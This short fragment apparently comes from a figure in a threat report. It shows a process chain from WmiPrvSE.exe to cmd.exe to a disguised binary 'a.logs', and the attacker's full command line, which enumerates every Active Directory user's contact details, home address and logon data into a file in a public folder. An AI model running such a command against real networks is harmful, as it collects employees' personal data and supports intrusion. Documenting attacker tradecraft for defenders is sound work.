 \
1
2
1
WmiPrvSE.exe
cmd.exe
a.logs
cmd.exe /Q /c c:\users\public\videos\a.logs -b dc= ,dc= ,dc= -f "objectcategory=user"
whencreated whenchanged displayName Mail otherMailbox sAMAccountName Company
Department Title physicalDeliveryOfficeName manager cn wWWHomePage telephoneNumber
homePhone mobile otherTelephone homePostalAddress distinguishedname lastLogon
description >>c:\user\public\videos\domain_users_light.txt 1> \\127.0.0.1\ADMIN$\__
2>&1